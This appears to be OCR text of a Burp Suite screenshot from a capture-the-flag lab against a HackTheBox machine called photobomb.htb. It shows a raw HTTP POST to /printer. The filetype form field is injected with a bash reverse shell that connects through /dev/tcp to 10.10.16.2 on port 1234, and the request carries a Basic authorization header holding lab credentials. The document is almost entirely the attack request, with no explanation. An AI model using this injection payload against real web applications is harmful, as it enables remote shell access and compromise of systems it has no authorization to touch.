 Request
Response
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.2/1234+0>%261';&dimensions=3000x2000